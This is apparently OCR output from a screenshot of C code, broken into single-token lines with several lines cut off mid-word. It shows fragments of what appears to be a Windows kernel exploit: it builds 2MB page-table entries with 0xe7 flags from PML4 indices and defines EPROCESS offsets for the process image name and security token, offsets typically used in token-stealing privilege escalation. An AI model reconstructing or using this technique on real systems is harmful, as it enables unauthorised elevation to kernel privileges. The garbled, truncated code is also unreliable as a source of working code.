
printf
(
"\n[*] PD Virtual Addresses: 
vaPD
=
PD_BASE
+
 (
iPML4
 << (
9
*
2
+
3
)) 
printf
(
"%p "
, 
vaPD
);
for
 (
iPD
=
0
; 
iPD
<
512
; 
iPD
++
) {
// Below, notice the 0xe7 flags adde
// This is used to create a 2mb page
*
(
unsigned long long
*
)(
vaPD
+
 (
iPD
 
		}
	}
printf
(
"\n[*] Page tables created, we now ha
#define
EPROCESS_IMAGENAME_OFFSET
 0x2e0
#define
EPROCESS_TOKEN_OFFSET
 0x208
#define
EPROCESS_PRIORITY_OFFSET
 0xF  // Thi